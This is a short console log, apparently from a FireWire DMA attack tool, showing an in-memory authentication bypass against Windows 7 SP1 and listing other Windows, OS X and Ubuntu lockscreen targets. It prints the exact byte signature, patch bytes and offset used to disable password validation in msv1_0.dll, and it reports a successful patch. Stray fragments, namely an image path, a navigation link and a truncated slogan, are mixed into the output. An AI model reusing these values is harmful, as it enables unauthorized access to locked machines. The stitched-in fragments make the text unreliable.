 [+] Available targets:
[1] Windows 7 SP1 (x86) msv1_0.dll MsvpPasswordValidate technique
[2] Windows 7 SP1 (x64) msv1_0.dll MsvpPasswordValidate technique
[3] Windows 7 (x86) msv1_0.dll MsvpPasswordValidate technique
[4] Windows 7 (x64) msv1_0.dll MsvpPasswordValidate technique
[5] Windows Vista (x86) msv1_0.dll MsvpPasswordValidate technique
[6] Windows XP SP3 (x86) msv1_0.dll MsvpPasswordValidate technique
[7] Windows XP SP2 (x86) msv1_0.dll MsvpPasswordValidate technique
[8] Apple OS X 10.6.4 and lower (Intel x64) DoShadowHashAuth technique
[9] Ubuntu 9.04 (x86) Gnome lockscreen unlock
<< back | trac
Please select target (or enter 'q' to quit): 1
[+] You have selected: Windows 7 SP1 (x86) msv1_0.dll MsvpPasswordValidate technique
Using signature: 0x83f8100f85509400
Using patch: 0x83f8109090509400
Using offset: 0x312 (786)
[+] Initializing bus and enabling SBP2, please wait 1 seconds
[+] Done, attacking!
[+] Starting attack...
[+] Searching for signature, 1338 MiB so far. Data read: 0x5002668b08404066
[+] Signature found at 0x53ab8312.
the quieter you become, the more you
[+] Write-back verified; patching successful.